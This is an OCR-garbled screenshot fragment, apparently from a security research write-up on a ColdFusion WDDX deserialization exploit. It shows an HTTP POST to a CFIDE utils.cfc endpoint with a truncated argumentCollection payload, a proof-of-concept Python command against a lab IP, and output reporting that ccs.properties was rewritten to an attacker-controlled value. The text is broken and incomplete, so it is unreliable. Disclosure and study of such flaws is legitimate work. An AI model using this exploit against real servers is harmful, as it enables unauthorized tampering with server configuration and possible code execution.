
POST /CFIDE/wizards/common/utils.cfc?method=wizardH
Host: 
192.168.198.129
Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 
212
argumentCollection=
<>
 version='
1.0
'
><>
 type='xcoldf
The PoC Python script command ccs-env automates
sending this request:
└─$ python3 coldfusion-wddx.py192.168.198.129 ccs-en
[#] Target: http://192.168.198.129/CFIDE/wizards/co
Finally, the environment property in the
cfusion/lib/ccs/ccs.properties file has been changed
to the attacker controlled value.
#Fri Aug 11 09:08:54 BST 2023
loadenvfrom
=
server
=